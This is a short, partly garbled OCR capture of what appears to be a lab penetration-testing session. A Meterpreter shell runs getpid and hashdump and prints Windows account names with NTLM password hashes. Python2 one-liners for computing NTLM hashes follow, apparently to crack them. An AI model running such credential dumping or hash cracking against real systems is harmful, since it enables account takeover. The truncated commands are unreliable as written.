 meterpreter > getpid
Current pid: 188
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:6136ba14352c8a09405bb14912797793:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:00affd88fa323b00d4560bf9fef0ec2f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mysql:1003:aad3b435b51404eeaad3b435b51404ee:bc773a35876802f7edd10adcd0214dcf:::
pc:1002:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
test:1001:aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537:::
test123:1004:aad3b435b51404eeaad3b435b51404ee:c5a237b7e9d8e708d8436b6148a25fa1:::
meterpreter >
python2 -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "".encode("u
')).digest())'
pple@wings ~ \\192.168.103.11 ✓ 10014 11:14:52
pple@wings ~ python2 -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4"
ncode("utf-16le")).digest())'